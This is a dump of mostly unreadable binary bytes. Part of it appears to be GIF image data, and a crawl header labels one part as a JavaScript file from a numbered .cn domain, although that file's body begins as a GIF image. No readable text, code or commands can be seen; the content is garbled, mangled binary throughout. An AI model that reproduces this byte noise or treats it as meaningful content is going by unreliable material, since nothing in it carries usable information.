 ��'�ʊ �ڂ��"ً�ZT`��J�}j��x���j�z�ȧ�3�@`����)�� "��-7�"�nJ���}S�ۦ���nZ�[j����|9��ꁰ�m��Jz��ǩ�z�	B�mI�F2�0�0?� ; ������8�ʈ驞z�g��X���9�F� �@���� �9� �$��ˮ��tK������q?:;4*�Z*��ڱۅ��5��*�NJ���Z��r.[�8��#[���pʡ`��s����� �ʜŪ�z�������*�����[�u{�g�r��;�<���0N���d �Oh�!H���p|I�A��!�V�As٭�랅�������Ϻ�R��F��r
���{��)�|I����+�(˧MӞ�=I:�#���ڵ"x��Z��8���+۲�#��D�k��p�첉kv��;�=k��*�� �@��白�j�<��z�-�1� :EP�L 3��99�ڹ"!ȩ;�9۬��d���꤭˵���l��k�l*����{Z�{�8l�� �CL�	��Ve,����ˮ����J�d��Ùp<Ow�Z�
4��8�p?���w�3|����m;��C�{�_���}ʧ�+����)��c�Py�	�Sʁ)�������"ۧ�ɹ4�L*�&ƫ,�v�����ȌL�Q�X���y���k�ř���(̬��˚ �8,B��X�oܹc�͒���� ��m��ЋL������K�:��<�f&��ܴ����,�2ϑ������ ��͎�Ø\А�����=����<�?���<����M�μϐ���̶�<����L��-�JQq�L���,��<�Ӥ
�,�=�8��D=�J-�SP������%��:M�$��H���,�Z��^���,�\�ҿ_��W�`��C<�:m֐�N}��g�iM�J]�u��*��|��~�׀؂���,�: ��	�q�E0�����}�:�ٕ��G��:���ٙ-ڔmٟ�ٙ���٦�ږ�ګmڛ=ڥ}ڴ۫}���7��ؾM�[�ذ��t7�w:E�C�,\D=����pRNɽ7t��]"���}MрN��A  !� ? , U � O  ��FB�h(����x��PE����
MK�h����"��@����6�h<��A�5�klnoeR�P�Y[[�z//K/
������/
�S�*K *~G��DR�a'$;��Pg
gF�,H,a$��i�	��t	gEuk ���. 
�/;��;րݕ��.䓢���K���
T�R`,���	��#ײ]�ƈ�&[B5dX�9��B�]��UL�D:��l�!��%L$qK��$5���b\(��<i��� I"F�(9t�
���aH�����R)�)x�$����&����ĉi;HT�Kw.<k�Вۃ"4l��Nw�7n�>p��Nb��@z��"��.��d�Ry��2���%�n�H��K�}#�����%Q-`B��A_�;�U)�)�9l:������Aw��y:ֺ��v:]!�j��u`X�~B����As\Y���M�XԀ�H��PQ6��'6�p�{��S�6B<X$��@_����.�W�ͨ�3��6�H�-t�E�1��`&�Sǌ�	��c=MB�!�<GP����A�-#64�B"�HO�Gb~)ڂ�y� c$E��#h���C,Z#;nU�	�q�&��$��8�L*�%���jh� 0v�v՗�9��4+�&f�a�y�aB�:n���wE2���"
�d���H5��S%�Z��X��{$�_�"�����k�{)�6���I��]����9�Q�_��B��d�����#l�Eҋl��J<.�0+B4a��� (�,s,#�Z���^�����S}�%Fz|�+����3	��	��	S^ԙ�F����"l��X�Ⱦ@������8϶h �?�$��k�J��+��Z��b��8Ò��FixT�:ؤ�]�"����0�)�G�!K@b��>�����(�nӐ�f�%bkXi�jhN#*k΀�g��I�;����9#�����'�8�}D�P�w[e��P�8�UGi�I
��L;Z3c�%&�z�قY�_A����4S}�D��H����Hs��Woo�	XP�G��&��4�Mں`#	�tp����73ګ}T�J��y��?�q�(GK2�D@�PI*	�H��.ԉIv!��:rB�1D5b��{�)�|��р����d)t�L!\U2���|i���"��r!��*�ַڴ���wе�� 
� |g��,L:�������C�i�F�14c��n�� ��(K��L:�>��&��J9�-��� I�NX0�u\�evJ��0$&��s�X��@:0P���b�"C{�kC,�|\���9,Ln0��;X�By]����P5Q��@�k�N���o4�+��&1��pD�y��;��-���Lp�����:[�z�92
*�����^Օ#�+�	��0j�(�xj�S�(p�$:y`%7� ����Z# l�I���cv��߽r'��æ�?)�H1H9���4�Ʉ+je��l�Fs�!Ng�i8A��`Mk��]1c ��6���M`R��1� �pӮ��.3DI�Jvt���$G��J���`7Bz�3���� ����!b/mx�� .��Q��jt���dg��Yk�j�0( /p	� wM1�Ui�x$��+-r:S�h�� �"ةAB�k.l�Jf�3� � �]
��+���A��R��Pc�լC�g��z�WD!b�2DK�P��]L1e,H@Z�5���HT�D�rČ�)�����S�m�[Ќk�r�>��
��*���+Q�=v]�uY�+g�l{}��B�j8�\C�#����tI�UsN�V`��MG�,H��
���l�XU8v&f���A���±�9�&����a�	~�d'	����WW��ҲK�	&��x׫-��eĄ��ӷ���yB�K�D-��+��jz�])4��2����1�Q	�j�sK?��w��������@��bj �ڕ^e�t�L�� A�������q�w�<O6F1�p_x� o�a�d��a��r#C��'�H�o��X��iº���lz��Մ����D^�@����?~�}����7���4�W�0�{3���&�#0��sN�q�h�����0<�2X s�tk��̤�}w�ZcX6ag��\M���lSA�]@�{�-êc�:��=sR�E=�7ǋ1�d����9h� P9{�?�qXHrm�?`ȶ6z&��N��BA�ڍ�@b�t�o�]$^H"�h��v�ftb�pD��cI���H���LY�X<w�$��P�ѵd���C�`�=!�OP@�d&` k����W�%--kP� o��� iY"���U@���iv�!�X3��'�q,r�q���������!?*�m��f;�1� P��!ġ�d#�=���%�S��o�lLb�R��W�81���؀$Eg7��0����p��%"y��7,T�G�c���N�;&�ScU v�3�7vQ�f�p8�0!
�~�g������?ő���{4?
�`h�9P@aW2p�7T�s�7R���	'(��6h��~>�sK��W�05GP	�pQ�S��^�'z�S`��9g�UQ!�!r7C�7�BUO���~�P��>p���+ ��k�+�sH�p�lx�`�iX�>%����V�RC�	C1E2�D�s2ф9����#,Tg�X�"�<Rd�g�v��y���H�>�������H������h8�c�* �	��c#����Ł�U�SA��PEQh�y��*8wG4e����< ���< ��������(��8�u��(�����h�~��)��Xn��Ĩ��p��h�sDE*�s�@�h؊�X��荫؍�x��H�ܨ����8�Ԩ������>����9x288E��1}G
�H�8��y���9��h�����x���1�3y�	������9���Wb�H�ɈQb�	i��n�R��R P���芢X�W��?��>��X 0��xh�Q�)��TI�Qi��H�S
tfl��r�h�SY�Q��n��pY�g��dI�.��~�W)�]Y�U��,��m��^Ɇp�
��7�Ѐ/P�Q�}��І��� �9��	�,٘l� �� ��Yi�A	�0I���i�eH�����I����>��}фݗ�	p��I�` �ٝ������ٝ�i����Y��	�� +0kh��y��i �i�����i�������ݸ��X	�ѕ+9����ɝ�ڞ�ʒ�����5�>p��ٕ*�n(��������G1��9�5I�w�#�0���:��)��h�~	��Y�� #j :�9ʒ��� :���袱ؘ幚>��Y��C�!z�������[
�4���Y�zh�E��J �Y�7��n��DJ��m9�o�tZ�]��/��١`�2Z��Y� 
��i�
�3��*��
�N�n��\Z� J�������UI�pz��j�Xʚwꕣz�w��ꧤJ��)�,���/:J	��z�H
��ن�Z�o�zj�R���o��i����I����SI� ��Z�@
���X����
�QJ��	�nx�� �ʝ�*��� *��ژ��+����vڞ+ �R�우�
p��*��y�P��I��:� ;�Э+������֪��ن�j xڬ�y�;��Z���
��0�٩������}
�/�a*����� t�����j�˞2˯W��0�8:{��8�/�<�$z�b;���J����J�L۩�j��j��:��J�z(���!Pp�+ ����\ۘ���p�4��p��y���h+������C*��	��� a? ���wؖ�Z��I }��<��봬��j۠�۠�*�ʲ���vK ӹ[1�A:�_�o�-��P��K�����	�r{��i��۠��%ڸj�4� ?p��j)���;�J����ۧ����
�ấ5:��˾��u�����T� ?�ڰ���Û�������˼���<p��!��˝�9�ߩ����ϊ�_���{��*�~i��d��P��V�c��V�����j��˭^�8��oK�����I��),�0�J�/��ɶ��>l��:��;�l�����,ܸN�V�L��;��k�Wܠmرe̖�J���}믈���*�V��P��/Z�KjE�c��nY�p���|����m�%̖o����� W��p�ȇ��	L���Y�����A���,���)<7+��똱ď9��|�����;���Ǽl˻���<��J��j�^�˓iGὮ��G��,�X�����`��N��y���������Y���ο��P�\�Ӭ��Lοٵ�|��,ϸL�mi�!���i��L���˗Iʄ��I�*���)\�����������L��l��L�����}��-�ݖ> (�Ё��_
�g�M�m�]ѥ����k����}�7��h��=����.�f�>���Ĝ�9���\�=�E���|�&=�(mбP\����Y��-�U�����4=��<�Fm�lI�5M�v��X����8h��C��,��\�w-��L���֍�׏��}M��s�W؅+�!�����5)�\9�7	�帓�m��)ڬ���I�S�!���۾;�w���\#�@V��u�aE��^�<��ۦ�A���$bN� � !� ? , U � O  �@E��h�X
�KR(\�(q*�
^	ġ��H4��}`��"9�M��Dp o5ܞ��m��\/\vft��BP
/P/O/ oQx�aC
W/�W]M��/./��R
{//T��ON�Ptd��>Y�CkSi��l�5�<*km����׍���I��<��Q������. ���TN�=i2$��gB�$x𠗶_���PB2�l�P�v[:Y��,Hs"CN,��H�F/�$� L�/
�x2Eǅ��U�~�:����)
�\�F�Y�r�A૤:� �j�Ԙ�	>L �˦�.r4��(�R 	>���t(�]8Yh�1&�b�@0d�s�'p�&�8X$������.�	�C�4�:�jN$�')��<�����4<�kD�sH��#��P0CO�P�FY�z9�֛8��n�ȡUa�^;�LddK�p�����(�,����>rI��`D.V���E��"G$������g]:�)HF5����L[�<�v^��M��@�ч }����j��� r7J*�L ���@8$�1!��)��M�׬XLLbx�Ml(�CӴ�F33�5�]|!c|m���$�I�cz�i�H�P�"	��,�|(\w��C�w^H��|z�s�T�k�iS
��ר��`� y���ۤ�ia]3�)\��TH���FzШ�K�
Hl�l��A�>��\d,�j��^7��� �r$��=��I$9k���ꨵ7}�J�b���1|��q3����e#�AF=��+��p)��x�@h�B#Q4!�KD%�ŶZk��j�ơ)�c��TdI��(@��Z�׹	������'��B-�.��b{�R"�W}N� �"gg�,愬���0x|L�E5�G� 	$�,'�����	c&ix��g�*0�Y�kEh�+�k,���k�����I(��b�Bg�Ĕ��\���p��,d�s� ě����5w1�g	��1��pC�TӶ@+.�)��`��y_��e=��ֽ�Z�x��FydlH 1W�����ΰ��m͑I׸/rQ�Z��*��
&�Z}>yWd�3�h��Z�g!��"�M~�[�u���w
�S�Ȫ�ؒ{��B��t�68���Y�q@'� D��]˂Q��H@�XWh����y&^�c����&(rc�t��,\��2��a1��$�H�(��4q�, /�^ 0(�Q�0<�V���/ DS��ÌD�0(�;���]�9����>�ń����&:a���@h����QA�e����)��'^+���v�h����R��2���)<d��~X6	Վ+&8H��5(fA>	`[lҦ�7�Nf���/�XĜ��;q����йP	QJBBD��;v����p�w��cV�RȨ@��ȉ��UBB�)h�5�F�Z�-ܤ�\jb:FA�5)��	�0\�c�M�1�1t�IP�{S@j�%�l	V���hy�d��@l`�K�# 
Hs7��Elp{��N����n�3[��&3ր �o���Z��Bb��In��9�V�S��� E��8Զ\A�E�x�!S	JP&`~�j/��-%�ŚD[&;_��ʭe�R��"�p$�J,�#����!`z��Yc���`q�+K5VRH�bs(�c�'t"�K\��Y3|���x�AR��%"�P���S����"�I�����]���*���/~rz)�d-�c%(��U�U֔��J�\TP�6Rj�][rg�N ����G��c�R-dk�}�g��LmC'��,@s"md�{F� �}FĴ���x���tuMГ�.�;+k-��me�ˆ��t�*� )	@J�ml�RJ�41�ޱ<16"�P��Z��=���Z�eԩ�W�̦İ�7g+�i)5��i����=��"�B��W�[E�X�߸�&�P��D�.��"L�J�?�R/Fd��٨HU<�������G<�7*$p�V2)���������d�.���ڊ��c�{9�� ���܋�X�6�M�0B4cOj����w�𛕖�}PR�uw��{l�B��;��hF��1�P��S:Oϻwn}���� ��֞� ׈�8�5_�!�8�
�G1�@�դ觴(���7W���+�==9M	g��Lp?�*�"���bЧcJ�E����s'i#���T�fB��.u����$:�f4�����ZZV$�Mȇ��=�P	!�qkɃ����DRgn�X�P'0�K�)��vM�Fw�k�X(��<ji�#I����^x�YW���c&�a����P�\}��2����oʴ�����N��wZ�Ѥ9���$x�x #j���f�H�\m`b�8l�M���|�9�t\yE֚�ٯ.���hq��?Ć-W�]��E2�=����(uP	���5x��	��v�>&���b��u��@�5�2�
��f�����k��(�)NnZ=�_�r����N��� �W�����-H����H�$�M�#�㑰e��X����&�K�nǰ��ڗ��S΀E�yp~� ��;p�x���0 'Ё;0 8 ��;��#8�� ' ��wnD� ��9��l�vh���w w7"�z������{��Q�w���!��"x�(��!X�TX�VH�Sx�Z��X��@�Q7��v���J&t�*TPg�3�Q�9��k��L�;��&��ȁ��Sȅ&X�](�Px��(�`؅�8�!Ȃ0 �"tv�y�`��
}�Eth*v�}G8	|����~x�a8�~Ȉ�ȅ���芇��������d��l�iw;�
r�kF��PGЇS�P����[ȊYh��x�RX�����(�&h�_��;����/�S�gsR�qr���h�����H�����x������ȋ����(�)��>g��B���P��$����ُᘁ�؁���ؑ�h�	�׈��؍��P#Ą%fX9Qi�T��P�ܘ�0��8� � �x'��R����x�%��Q(�e(���@�R9�����~Y��G���������؄\i�X�� / �4��� 
p��X���"�p  ��^��7C�;�r2���=����'����[)��8�nI�@	��p;+�"
������1��؈�hv	��NHy� "Q@i�����I�( '� $@�"���Io!� 號��� oI"
�Y�Ʃ ~i�@��q��Y$|雄X� 	�鈓8O��r��9<׀��Y"�X�-��I��������X����ٙ���04p�щ�o9�uSׇ�)�O)���� ���� :P��!���~�f����0O
��h�0����:�ӛ� ���-J��h�θ<9���;�����z��P�
�iP�V)����i�p���5��oy�kE�.�����Dr~�v�?:��i\*�;@y�
��h��٘3�Y�@9��mj�/ڙ�v� M���I�	��� � �اU�������Z��"�x���F�ɧ|z�JJ��ف*� #�"��v��z������;��x
�x�ZЦyr �*����&J�kU��ꧧ��n�ЩzZ�W���Z�陁/J���!�:��fx���a����;0^j�
 ��'�ʊ �ڂ��"ً�ZT`��J�}j��x���j�z�ȧ�3�@`����)�� "��-7�"�nJ���}S�ۦ���nZ�[j����|9��ꁰ�m��Jz��ǩ�z�	B�mI�F2�0�0?� ; ������8�ʈ驞z�g��X���9�F� �@���� �9� �$��ˮ��tK������q?:;4*�Z*��ڱۅ��5��*�NJ���Z��r.[�8��#[���pʡ`��s����� �ʜŪ�z�������*�����[�u{�g�r��;�<���0N���d �Oh�!H���p|I�A��!�V�As٭�랅�������Ϻ�R��F��r
���{��)�|I����+�(˧MӞ�=I:�#���ڵ"x��Z��8���+۲�#��D�k��p�첉kv��;�=k��*�� �@��白�j�<��z�-�1� :EP�L 3��99�ڹ"!ȩ;�9۬��d���꤭˵���l��k�l*����{Z�{�8l�� �CL�	��Ve,����ˮ����J�d��Ùp<Ow�Z�
4��8�p?���w�3|����m;��C�{�_���}ʧ�+����)��c�Py�	�Sʁ)�������"ۧ�ɹ4�L*�&ƫ,�v�����ȌL�Q�X���y���k�ř���(̬��˚ �8,B��X�oܹc�͒���� ��m��ЋL������K�:��<�f&��ܴ����,�2ϑ������ ��͎�Ø\А�����=����<�?���<����M�μϐ���̶�<����L��-�JQq�L���,��<�Ӥ
�,�=�8��D=�J-�SP������%��:M�$��H���,�Z��^���,�\�ҿ_��W�`��C<�:m֐�N}��g�iM�J]�u��*��|��~�׀؂���,�: ��	�q�E0�����}�:�ٕ��G��:���ٙ-ڔmٟ�ٙ���٦�ږ�ګmڛ=ڥ}ڴ۫}���7��ؾM�[�ذ��t7�w:E�C�,\D=����pRNɽ7t��]"���}MрN��A  !� ? , U � O  ��FB�h(����x��PE����
MK�h����"��@����6�h<��A�5�klnoeR�P�Y[[�z//K/
������/
�S�*K *~G��DR�a'$;��Pg
gF�,H,a$��i�	��t	gEuk ���. 
�/;��;րݕ��.䓢���K���
T�R`,���	��#ײ]�ƈ�&[B5dX�9��B�]��UL�D:��l�!��%L$qK��$5���b\(��<i��� I"F�(9t�
���aH�����R)�)x�$����&����ĉi;HT�Kw.<k�Вۃ"4l��Nw�7n�>p��Nb��@z��"��.��d�Ry��2���%�n�H��K�}#�����%Q-`B��A_�;�U)�)�9l:������Aw��y:ֺ��v:]!�j��u`X�~B����As\Y���M�XԀ�H��PQ6��'6�p�{��S�6B<X$��@_����.�W�ͨ�3��6�H�-t�E�1��`&�Sǌ�	��c=MB�!�<GP����A�-#64�B"�HO�Gb~)ڂ�y� c$E��#h���C,Z#;nU�	�q�&��$��8�L*�%���jh� 0v�v՗�9��4+�&f�a�y�aB�:n���wE2���"
�d���H5��S%�Z��X��{$�_�"�����k�{)�6���I��]����9�Q�_��B��d�����#l�Eҋl��J<.�0+B4a��� (�,s,#�Z���^�����S}�%Fz|�+����3	��	��	S^ԙ�F����"l��X�Ⱦ@������8϶h �?�$��k�J��+��Z��b��8Ò��FixT�:ؤ�]�"����0�)�G�!K@b��>�����(�nӐ�f�%bkXi�jhN#*k΀�g��I�;����9#�����'�8�}D�P�w[e��P�8�UGi�I
��L;Z3c�%&�z�قY�_A����4S}�D��H����Hs��Woo�	XP�G��&��4�Mں`#	�tp����73ګ}T�J��y��?�q�(GK2�D@�PI*	�H��.ԉIv!��:rB�1D5b��{�)�|��р����d)t�L!\U2���|i���"��r!��*�ַڴ���wе�� 
� |g��,L:�������C�i�F�14c��n�� ��(K��L:�>��&��J9�-��� I�NX0�u\�evJ��0$&��s�X��@:0P���b�"C{�kC,�|\���9,Ln0��;X�By]����P5Q��@�k�N���o4�+��&1��pD�y��;��-���Lp�����:[�z�92
*�����^Օ#�+�	��0j�(�xj�S�(p�$:y`%7� ����Z# l�I���cv��߽r'��æ�?)�H1H9���4�Ʉ+je��l�Fs�!Ng�i8A��`Mk��]1c ��6���M`R��1� �pӮ��.3DI�Jvt���$G��J���`7Bz�3���� ����!b/mx�� .��Q��jt���dg��Yk�j�0( /p	� wM1�Ui�x$��+-r:S�h�� �"ةAB�k.l�Jf�3� � �]
��+���A��R��Pc�լC�g��z�WD!b�2DK�P��]L1e,H@Z�5���HT�D�rČ�)�����S�m�[Ќk�r�>��
��*���+Q�=v]�uY�+g�l{}��B�j8�\C�#����tI�UsN�V`��MG�,H��
���l�XU8v&f���A���±�9�&����a�	~�d'	����WW��ҲK�	&��x׫-��eĄ��ӷ���yB�K�D-��+��jz�])4��2����1�Q	�j�sK?��w��������@��bj �ڕ^e�t�L�� A�������q�w�<O6F1�p_x� o�a�d��a��r#C��'�H�o��X��iº���lz��Մ����D^�@����?~�}����7���4�W�0�{3���&�#0��sN�q�h�����0<�2X s�tk��̤�}w�ZcX6ag��\M���lSA�]@�{�-êc�:��=sR�E=�7ǋ1�d����9h� P9{�?�qXHrm�?`ȶ6z&��N��BA�ڍ�@b�t�o�]$^H"�h��v�ftb�pD��cI���H���LY�X<w�$��P�ѵd���C�`�=!�OP@�d&` k����W�%--kP� o��� iY"���U@���iv�!�X3��'�q,r�q���������!?*�m��f;�1� P��!ġ�d#�=���%�S��o�lLb�R��W�81���؀$Eg7��0����p��%"y��7,T�G�c���N�;&�ScU v�3�7vQ�f�p8�0!
�~�g������?ő���{4?
�`h�9P@aW2p�7T�s�7R���	'(��6h��~>�sK��W�05GP	�pQ�S��^�'z�S`��9g�UQ!�!r7C�7�BUO���~�P��>p���+ ��k�+�sH�p�lx�`�iX�>%����V�RC�	C1E2�D�s2ф9����#,Tg�X�"�<Rd�g�v��y���H�>�������H������h8�c�* �	��c#����Ł�U�SA��PEQh�y��*8wG4e����< ���< ��������(��8�u��(�����h�~��)��Xn��Ĩ��p��h�sDE*�s�@�h؊�X��荫؍�x��H�ܨ����8�Ԩ������>����9x288E��1}G
�H�8��y���9��h�����x���1�3y�	������9���Wb�H�ɈQb�	i��n�R��R P���芢X�W��?��>��X 0��xh�Q�)��TI�Qi��H�S
tfl��r�h�SY�Q��n��pY�g��dI�.��~�W)�]Y�U��,��m��^Ɇp�
��7�Ѐ/P�Q�}��І��� �9��	�,٘l� �� ��Yi�A	�0I���i�eH�����I����>��}фݗ�	p��I�` �ٝ������ٝ�i����Y��	�� +0kh��y��i �i�����i�������ݸ��X	�ѕ+9����ɝ�ڞ�ʒ�����5�>p��ٕ*�n(��������G1��9�5I�w�#�0���:��)��h�~	��Y�� #j :�9ʒ��� :���袱ؘ幚>��Y��C�!z�������[
�4���Y�zh�E��J �Y�7��n��DJ��m9�o�tZ�]��/��١`�2Z��Y� 
��i�
�3��*��
�N�n��\Z� J�������UI�pz��j�Xʚwꕣz�w��ꧤJ��)�,���/:J	��z�H
��ن�Z�o�zj�R���o��i����I����SI� ��Z�@
���X����
�QJ��	�nx�� �ʝ�*��� *��ژ��+����vڞ+ �R�우�
p��*��y�P��I��:� ;�Э+������֪��ن�j xڬ�y�;��Z���
��0�٩������}
�/�a*����� t�����j�˞2˯W��0�8:{��8�/�<�$z�b;���J����J�L۩�j��j��:��J�z(���!Pp�+ ����\ۘ���p�4��p��y���h+������C*��	��� a? ���wؖ�Z��I }��<��봬��j۠�۠�*�ʲ���vK ӹ[1�A:�_�o�-��P��K�����	�r{��i��۠��%ڸj�4� ?p��j)���;�J����ۧ����
�ấ5:��˾��u�����T� ?�ڰ���Û�������˼���<p��!��˝�9�ߩ����ϊ�_���{��*�~i��d��P��V�c��V�����j��˭^�8��oK�����I��),�0�J�/��ɶ��>l��:��;�l�����,ܸN�V�L��;��k�Wܠmرe̖�J���}믈���*�V��P��/Z�KjE�c��nY�p���|����m�%̖o����� W��p�ȇ��	L���Y�����A���,���)<7+��똱ď9��|�����;���Ǽl˻���<��J��j�^�˓iGὮ��G��,�X�����`��N��y���������Y���ο��P�\�Ӭ��Lοٵ�|��,ϸL�mi�!���i��L���˗Iʄ��I�*���)\�����������L��l��L�����}��-�ݖ> (�Ё��_
�g�M�m�]ѥ����k����}�7��h��=����.�f�>���Ĝ�9���\�=�E���|�&=�(mбP\����Y��-�U�����4=��<�Fm�lI�5M�v��X����8h��C��,��\�w-��L���֍�׏��}M��s�W؅+�!�����5)�\9�7	�帓�m��)ڬ���I�S�!���۾;�w���\#�@V��u�aE��^�<��ۦ�A���$bN� � ;c82e32982414ca6b647b5bd93a684a0c5406a9d6

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250306/655ef806447b56ab2dfa3782178dc894.js
body_size: 28384
content:
GIF89a� � �� �se� �� �Λ�K3#udS� ��]����hH4� ��tQ��t.'��5C�ƻնu������� �|�5˹�� 鬊t��gͭ�-3!�[1����wd�^ҵ�P�κإ���,YI8�����
mo+� ���N׭�� y��U�jW��o� ��{e�ɻ�����(���ص���o�ˎFPms��wYG��/��-ܻ�$�����̨�l��NՖ���ع�y��u����M{l]�����tTQE�C�ɽ� ���`utcI�j毎��2�sY�8��XE�l#������Wc�jUʶ����Ŀ(Zd.�T��z�uY����cL���؏ǌi��h��e��	WU7ƸYژ|���FB4VfDFU6�Ȭ�fA���4�GU%�kc�/�wyXheSAH%eg@��7Ɣkۭ����ǻ�����!�܊�xwCdJB�����n����dVX!��G���-(��W�{m�屚�y��dsZR����y>Z>*gsF�ع�{o�ǨjwW��뛔eeV�ا(׽������%9M@�[�L?jZR��ֿ�O�����֖i��o�ZBǌt��}㜉�������z@ɭ��`��{Yfc�kc�ƹ�=�69A�����s�!�!# "cRB� s� �� kΥ�Υ�� �kZJ� �ƔsΜ{Ɯ~nRAέ�ƥ�lRJƜsƔ|ΔqϝslZ@_ZKaRLĥ�`Z?΀�ϔ}���ŭ�����������<4���yK6�c�ތ_�!�ֵ�ƭ���K��Ƣ�Cƽ�����~�� ������!�NETSCAPE2.0   !�d � ,    � �  � u��CǌI=P�7��������|����ܢOq"�GR�_1Ri� �!����RȰ4Zp
��f�(&��1�$��7&LscG؆8 >he�$����u�h^�~v�Y�h˦%�VǤ{z�L�r @w�ܹ��@����AF�(%�>	�x�J35B�:�%^�_4�z�FW<O��%H�R�)N�01��> ��q0k� %]���UI�r<���W�\�?�<y��ΣC��<�`=� �J,@MZ��u�͟dL�(�C¢%L�0%���Nf,��� �<!<ꄒƁ����<���7����G��H��"I\��[+'�!�Sj���Y*���Z.r�E�  �1����%w�C J �
%dr�,�c|靱�pFxbJ�ĠJ(X`�i�)���$0�6��3��Q_s�p�<�[+�Slp�r�
蠂J衆&
�=<��)��g|B ���H����x��%��a�)����ph��Q�0��$�`�b��kˈs�6ۅ����"���0���H�P�W�^�m��n�m��^�FA�@�f�q��I)��I$娣v��y)�~Ap�Yh!B �G?,Z�;ǘ��2IH��Q< �@�<pG+_H2�0L���QH���/���0�,��4߬s�<�,�,� IJ``FT,�B$m�aN
)�Ju<$�{gtb�4ӤR	lb�� �6h��L3����lG�Q��C&�#�	cx��A+�|��)8��)� 	P�|�x��?.�
��30��!�J,B���F2������P$�� �#�M%�B*;8�_�4Pw3 �p�\p�4Ê����A�9�"-�n��˲w����/����=���$������A'L�����҄���+��+(4C��@���p�hF� ����mtc�ۖ�e�(͐�,p@ q�B=�6�%d"��	W�-�ņ4��o�����>"�gPI��y��9���I��D0� �:���`V���h�?8�1lф6a�!�1�a<���k�B3�@79J�?0G 각:|����L��/DH8A>� �� r���$#77��-#`E@��H�A�P��Q*�!up�8�@���h5H�>�DW�����6��m|�00��������b#@$���U� C �XK�=ġ8��HA
�'�	N=�@�'����s������؁u$���<s�Q @<� �x�	:�)ȌfTtm�\[���0b��q�,d1�\SB&x�����	D9_��gzڴ2-_ϐ@H7�"�E �S
#��.0û�P�:4ͨ��@ f0�Ph�2��H$HGfPԢpc�+�0N�?�-a�|��X�<�)��`��O�ˡ`KXª���Aa����Bcd�8�c^.8�f7�O����t��� l��4`��\d 
r���6��b0�?`����4� �H����IOqH 0��M4��9,'b����(�?�p
wt��?AY9����8�\DP�B<2`n�.��F	�@UvԢt� [���2p`2�`EW`��;DN$�iu�+�va���� #D������9�.�&ƫ���cDVY`�pc��]� rAU��v���/�ѹ٢JH�ШH� u�npP�
|�� 1c%�X5�����'�Q�K ��Io
:	��x��A=n�-0(�PH@�1 !������68\��$�����
���,|у,u��4��I<��j�CV��հ�a1���z��u�q�jYH@��EF:��t�7 +@p
Q��流4��Bi�*׀��il�k0��$ȶ�U�n���_�'��	N0Q�����Bjm����>��2�r�E$Ч�~8 	���,Xq ,�@�C><u�p
?��7���Kc�*���4��3�]	|���n� ��bq&@@ ���H?:�N�7��I��)*��4L���:LL�78&�p�".`�d����q��!������3����m��� c�H1�]#��7� {U��_MC�;��v��y=�1�`I��f�Y�`M&�l$��|���E%
������}���+�` %��1�?G��%0��|&�!��Rfq�|� C~{@������?�Ի�k2����]#1��#���],��#�`��\t{�� �p` ���6	`�7�GL�� $�<G�Ab@
�� z0)@�	Cp�W�+ ~�wy�`��v|�� #p
�0��p���/v,� P�	"�*�5�&�nP	Z� G�% 
�X`5<�6�@ ���0��@	��l�^w	���ǂJw �e&(�%ru`)�0u6�`0�r<�I��Y��cl��i�"Gr��0��� V��`� 
� ��w��h��z ��pq� g ��A'-��q�k!���']6�N��j#�	�0�� I�
r06p1pd�
0.�I����	`L��F�_�p]�l�
���P� F�+�K Vi�����"@g�
j�
  G�H@8\`�� ِ��9k6�� �
 ~t`�� '4@3��k�����
c �Y����W�l@p�,p>��G�Pm��E�<�n�n��7p� ;��à��19�,��B_�t�k]ِ^ɕ�eSj �`If6�ya��f� 90'�	=��p� x ��0rT�� ��n�	�U{�0l���y�ܠ��� l�׀�����W76�a�nPB 	� 	 ���R�0V 	������I�6�i�)	�.`��L��	b� 0��y<�I���)��v>�	`� BP*������� 񀉅�"��+��6�`��Q0-2�@�`�`~����mɕ��؛VP�
��6%l���j9�e9`c�
=� 
� (!�g^Ζv�[2���E�^�Z��
� ��v���؀��g�b
��
`�nP�Tp	D*O)	U���8������א(XQ���
d@S��p't�� ��br�[��	�LV	� y0!���7 ��c�`w�؉"�� �� ��5<p�@ n��.��@�0��П�a|��9�W��e��L������	���iД*�e[p��T������j�����%" ������Z���g
0� W�D��� g
��}c�W	}��А�ʐ� �����aǠ���z�슯t�:�\_�n�J5�p̔	�(c�u�E�\�c���gw�  �`w�*sp� ��@�
�@ _��X �sJ@' �p=�@J_�1H ��
�� �W�=� =p�@1��D!�P�	��	�����Г�	_��Sh4`���k��p�u�s���
,�y��PU�PL�4� �0 p+̶����	�t�ஆ���{����P@Kk2���˸�: �en�H��ƈ ��P#�|J��7&��;ـEP(�����"�{ʊ���%�@�`s���6�7R�瀷%t�d '&p�����k�(Hk	z��[���Iv�d0H�t#!^K�/��O�����07P��@r�
���Z{ha;������;�,�Pa�Q�`i0 0��@������p!ӻ���� �@���!<��0� ��	��
��7�Ynp.@��	g������Gr�kK�ʪ�" 멧��E,��`s�7�	T�	$��L0�p�L �� _ '\Ƈ{N)ؠf��qp"� �:|�4T@t�#2�эc"7DH ��{B@�y�l���W����h���5��_��;9�Y\<$�E��p	� ��!Pq���쮧\ʦ�R@�w�:p��ʴ��� ��;`|���
"Cw����0
$�w��A� ����0�
'�ZG��J(ؐF``���l��h	� @0h L�Q�g'�p	kl��~tP����X�kƷ�o�,}4�����-��ʇn�f��5I�I���\w+��{��hs�#7�R7��B ��I@A���@�� ���:��$�tjp ;} �lS@��9]��J�,u0�qW�:w`ɐ	��*�v\����>��9ֽWwG��Zk,��ɿDA� �@��p�  d�9�)p	�`7Pψ˛��`eVϭ�Y-В�,��Q��`V]��Rit_�`�ܠ��
00 5 �m�x: � Ҙ��$�Q��0u�������z&0�
��	<`�� �+E��9�t]@�]ʠ&���:�ҥc\<� � ��ԫp��G����� l��[�G�h�l��is�_c�6$� � ���	�p�  �C0 	ӭӉ@	j {��F�2�>�˒��#�Q�˗m�ư���ht�c�`��
#?Й��5x*��pН]dPs+�5L�
�0< 	�Pg��<� >�T>���aZ^<Y�
��'7�cRLI6�l �`���� t������ދ� �L���6tD  � � ����	)��Yu&�9�	UnԱ����F�ᶐ�
Z~鶠:��w�ZH7DH"`��ŀo���w�l��p�6� ��	 0� �&`�`�0AagH��(���^��.��l�U�0����N�ޞ헎��s�l���-�AO�@�D���:&�p��v��\��\�1�G@y^	 �0��_�
 � ��� r�N��7:���=MO�]�F��^<���.�
